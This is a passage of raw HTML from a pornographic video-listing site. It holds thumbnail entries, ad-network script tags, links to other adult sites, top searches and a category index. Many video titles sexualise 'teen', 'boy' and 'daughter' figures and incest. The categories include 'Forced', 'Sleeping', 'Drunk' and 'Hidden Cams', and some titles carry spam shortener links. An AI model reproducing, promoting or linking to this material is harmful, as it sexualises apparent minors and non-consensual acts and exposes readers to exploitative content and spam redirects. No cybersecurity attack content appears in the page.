                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 31.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3780293761710833623/">
                            <div class="preview-img">
                                <img data-sg="34764d25bd663fd7" src="/thumbs/623/3780293761710833623_0.jpg" alt="tamil uncle drunk sex more movies click https://clickfly.net/0BZT">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> tamil uncle drunk sex more movies click https://clickfly.net/0BZT</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545772585124/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514b11e0a4" src="/thumbs/124/1426482545772585124_0.jpg" alt="Hindi porn movie and teen babysitter outdoors first time The Sleepover">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hindi porn movie and teen babysitter outdoors first time The Sleepover</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639300190693/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a5bba1e5" src="/thumbs/693/3824942639300190693_0.jpg" alt="Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-pprprr">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-pprprr</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548389489380/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e70caae4" src="/thumbs/380/1426482548389489380_0.jpg" alt="Teen babe blonde anal ass and amateur celebrity sex Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teen babe blonde anal ass and amateur celebrity sex Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732972033076/">
                            <div class="preview-img">
                                <img data-sg="258d1eb973516434" src="/thumbs/76/2705852732972033076_0.jpg" alt="Family stroke sex video in home">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Family stroke sex video in home</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545405683091/">
                            <div class="preview-img">
                                <img data-sg="13cbe25135336593" src="/thumbs/91/1426482545405683091_0.jpg" alt="Belly dance teen fuck Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Belly dance teen fuck Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546566784026/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517a68641a" src="/thumbs/26/1426482546566784026_0.jpg" alt="Hindi teen girl The Sleepover Switch Up">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hindi teen girl The Sleepover Switch Up</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7133433318813579935/">
                            <div class="preview-img">
                                <img data-sg="62ff0bcf14d1ba9f" src="/thumbs/935/7133433318813579935_0.jpg" alt="Desi uncle fucking with tamil aunty">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Desi uncle fucking with tamil aunty</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548341130896/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e42ac690" src="/thumbs/896/1426482548341130896_0.jpg" alt="Arab straight boy nude free movie and teen getting paid to suck men dick">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Arab straight boy nude free movie and teen getting paid to suck men dick</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546588678342/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517bb678c6" src="/thumbs/342/1426482546588678342_0.jpg" alt="Hot blonde teen country girl first time Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot blonde teen country girl first time Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2431308681780109793/">
                            <div class="preview-img">
                                <img data-sg="21bdbe5d4cd3a1e1" src="/thumbs/793/2431308681780109793_0.jpg" alt="Real Desi Step Mommy Fucked By Neighbor Uncle">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Real Desi Step Mommy Fucked By Neighbor Uncle</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544606168072/">
                            <div class="preview-img">
                                <img data-sg="13cbe251058bc408" src="/thumbs/72/1426482544606168072_0.jpg" alt="Hindi dirty talk sex first time Worlds Greatest Stepfriend s daughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hindi dirty talk sex first time Worlds Greatest Stepfriend s daughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544740234564/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510d897544" src="/thumbs/564/1426482544740234564_0.jpg" alt="Dad fucks ally s daughter while mom is asleep next to them Movie Night">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Dad fucks ally s daughter while mom is asleep next to them Movie Night</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546840835746/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518abe16a2" src="/thumbs/746/1426482546840835746_0.jpg" alt="French boy bj and old man gay sex with movie After his last ceremony he">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> French boy bj and old man gay sex with movie After his last ceremony he</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548527115767/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ef40adf7" src="/thumbs/767/1426482548527115767_0.jpg" alt="Teen anal creampie doggy and teen solo sauna first time Movie Night">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teen anal creampie doggy and teen solo sauna first time Movie Night</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547541399926/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b47fd976" src="/thumbs/926/1426482547541399926_0.jpg" alt="German teen anal hd Mommy Loves Movie Day">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> German teen anal hd Mommy Loves Movie Day</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546255116371/">
                            <div class="preview-img">
                                <img data-sg="13cbe25167d4b853" src="/thumbs/371/1426482546255116371_0.jpg" alt="Hindi old sex Would you pole dance on my dick ">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hindi old sex Would you pole dance on my dick </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547255684508/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a3782d9c" src="/thumbs/508/1426482547255684508_0.jpg" alt="Redhead milf seduces teen and sex for pretty girl in hentai movie Risky">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Redhead milf seduces teen and sex for pretty girl in hentai movie Risky</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544681462628/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510a08ab64" src="/thumbs/628/1426482544681462628_0.jpg" alt="Thai beauty boy galleries movie gay Elders Garrett and Xanders walked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Thai beauty boy galleries movie gay Elders Garrett and Xanders walked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548577427251/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f2405f33" src="/thumbs/251/1426482548577427251_0.jpg" alt="Teen multiple guys and clothed sex amateur doggy Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teen multiple guys and clothed sex amateur doggy Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548772558779/">
                            <div class="preview-img">
                                <img data-sg="13cbe251fde1d7bb" src="/thumbs/779/1426482548772558779_0.jpg" alt="Movie theater handjob teen private british milf The Mature Lure">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Movie theater handjob teen private british milf The Mature Lure</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/search//TW92aWUgaGluZGkgZHViYmVk/popular/2/" target="_self">2</a></li>
                </ul>
                
                
            </div>
              <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>            
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>Top searches</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-search"></i>  Movie hindi dubbed</a></li>  <li><a href="/en/search/bW92aWUgaGluZGkgZHViYmVkIHNleCBoZA/" target="_self" title="movie hindi dubbed sex hd"><i class="fa fa-search"></i>  movie hindi dubbed sex hd</a></li>  <li><a href="/en/search/bW9tIEluY2VzdCBYeCBNb3ZpZSBIaW5kaSBEdWJiZWQgSEQ/" target="_self" title="mom Incest Xx Movie Hindi Dubbed HD"><i class="fa fa-search"></i>  mom Incest Xx Movie Hindi Dubbed HD</a></li>  <li><a href="/en/search/TW9tIHNvbiBhZHVsdCBtb3ZpZSBIaW5kaSBkdWJiZWQ/" target="_self" title="Mom son adult movie Hindi dubbed"><i class="fa fa-search"></i>  Mom son adult movie Hindi dubbed</a></li>  <li><a href="/en/search/TW9tIGFuZCBzb24gcG9ybiBtb3ZpZSBIaW5kaSBkdWJiZWQgeHh4/" target="_self" title="Mom and son porn movie Hindi dubbed xxx"><i class="fa fa-search"></i>  Mom and son porn movie Hindi dubbed xxx</a></li>  <li><a href="/en/search/SW5kaWEgSG90IFhYWCBtb3ZpZSBIaW5kaSBkdWJiZWQ/" target="_self" title="India Hot XXX movie Hindi dubbed"><i class="fa fa-search"></i>  India Hot XXX movie Hindi dubbed</a></li>  <li><a href="/en/search/SmFwbmVzZSBtb3ZpZSBoaW5kaSBkdWJiZWQ/" target="_self" title="Japnese movie hindi dubbed"><i class="fa fa-search"></i>  Japnese movie hindi dubbed</a></li>  <li><a href="/en/search/RmF0aGVyIGFuZCBkYXVnaHRlciBmdWxsIG1vdmllIEhpbmRpIGR1YmJlZA/" target="_self" title="Father and daughter full movie Hindi dubbed"><i class="fa fa-search"></i>  Father and daughter full movie Hindi dubbed</a></li>  <li><a href="/en/search/RnVsbCBtb3ZpZSBIaW5kaSBkdWJiZWQ/" target="_self" title="Full movie Hindi dubbed"><i class="fa fa-search"></i>  Full movie Hindi dubbed</a></li>  <li><a href="/en/search/SG9sbHl3b29kIG1vdmllIGhpbmRpIGR1YmJlZA/" target="_self" title="Hollywood movie hindi dubbed"><i class="fa fa-search"></i>  Hollywood movie hindi dubbed</a></li>  <li><a href="/en/search/MTggbW92aWUgaGluZGkgZHViYmVk/" target="_self" title="18 movie hindi dubbed"><i class="fa fa-search"></i>  18 movie hindi dubbed</a></li>  <li><a href="/en/search/TW9tIHNvbiBmdWxsIG1vdmllIGhpbmRpIGR1YmJlZA/" target="_self" title="Mom son full movie hindi dubbed"><i class="fa fa-search"></i>  Mom son full movie hindi dubbed</a></li>  
                </ul>
                
            </div>
            
            <h2>All Categories</h2>
            
            <div class="list">        
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 2877 videos</span></a></li>
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 2278 videos</span></a></li>
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asian</span><span class="value"><i class="fa fa-play"></i> 1050 videos</span></a></li>
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Aunt</span><span class="value"><i class="fa fa-play"></i> 269 videos</span></a></li>
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blowjob</span><span class="value"><i class="fa fa-play"></i> 4832 videos</span></a></li>
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brother</span><span class="value"><i class="fa fa-play"></i> 973 videos</span></a></li>
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brother Sister</span><span class="value"><i class="fa fa-play"></i> 846 videos</span></a></li>
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Couple</span><span class="value"><i class="fa fa-play"></i> 675 videos</span></a></li>
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cuckold</span><span class="value"><i class="fa fa-play"></i> 438 videos</span></a></li>
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dad</span><span class="value"><i class="fa fa-play"></i> 1351 videos</span></a></li>
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daddy</span><span class="value"><i class="fa fa-play"></i> 4043 videos</span></a></li>
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daughter</span><span class="value"><i class="fa fa-play"></i> 1884 videos</span></a></li>
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Drunk</span><span class="value"><i class="fa fa-play"></i> 110 videos</span></a></li>
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Family</span><span class="value"><i class="fa fa-play"></i> 12486 videos</span></a></li>
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father</span><span class="value"><i class="fa fa-play"></i> 701 videos</span></a></li>
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father Daughter</span><span class="value"><i class="fa fa-play"></i> 251 videos</span></a></li>
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father Son</span><span class="value"><i class="fa fa-play"></i> 97 videos</span></a></li>
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> First Time</span><span class="value"><i class="fa fa-play"></i> 808 videos</span></a></li>
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Forced</span><span class="value"><i class="fa fa-play"></i> 1262 videos</span></a></li>
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Grandpa</span><span class="value"><i class="fa fa-play"></i> 792 videos</span></a></li>
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Granny</span><span class="value"><i class="fa fa-play"></i> 898 videos</span></a></li>
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Group Sex</span><span class="value"><i class="fa fa-play"></i> 645 videos</span></a></li>
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hairy</span><span class="value"><i class="fa fa-play"></i> 618 videos</span></a></li>
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Handjob</span><span class="value"><i class="fa fa-play"></i> 887 videos</span></a></li>
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hentai</span><span class="value"><i class="fa fa-play"></i> 143 videos</span></a></li>
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hidden Cams</span><span class="value"><i class="fa fa-play"></i> 21 videos</span></a></li>
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Homemade</span><span class="value"><i class="fa fa-play"></i> 1418 videos</span></a></li>
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Incest</span><span class="value"><i class="fa fa-play"></i> 5656 videos</span></a></li>
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mature</span><span class="value"><i class="fa fa-play"></i> 3179 videos</span></a></li>
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom</span><span class="value"><i class="fa fa-play"></i> 1567 videos</span></a></li>
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom Boy</span><span class="value"><i class="fa fa-play"></i> 44 videos</span></a></li>
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom Son</span><span class="value"><i class="fa fa-play"></i> 386 videos</span></a></li>
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mother</span><span class="value"><i class="fa fa-play"></i> 1982 videos</span></a></li>
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mother Daughter</span><span class="value"><i class="fa fa-play"></i> 470 videos</span></a></li>
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Man</span><span class="value"><i class="fa fa-play"></i> 1041 videos</span></a></li>
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Young</span><span class="value"><i class="fa fa-play"></i> 1068 videos</span></a></li>
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pregnant</span><span class="value"><i class="fa fa-play"></i> 176 videos</span></a></li>
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Russian Family</span><span class="value"><i class="fa fa-play"></i> 1166 videos</span></a></li>
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sister</span><span class="value"><i class="fa fa-play"></i> 1514 videos</span></a></li>
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sleeping</span><span class="value"><i class="fa fa-play"></i> 217 videos</span></a></li>
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanking</span><span class="value"><i class="fa fa-play"></i> 268 videos</span></a></li>
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Swingers</span><span class="value"><i class="fa fa-play"></i> 195 videos</span></a></li>
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teen Anal</span><span class="value"><i class="fa fa-play"></i> 1125 videos</span></a></li>
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teens</span><span class="value"><i class="fa fa-play"></i> 690 videos</span></a></li>
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Threesome</span><span class="value"><i class="fa fa-play"></i> 1449 videos</span></a></li>
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Uncle</span><span class="value"><i class="fa fa-play"></i> 650 videos</span></a></li>
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Voyeur</span><span class="value"><i class="fa fa-play"></i> 239 videos</span></a></li>
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 281 videos</span></a></li>

                </ul>            
            </div>
            
            <h2>Similar Sites</h2>
            
                       
            <div class="list">
                
                <ul>
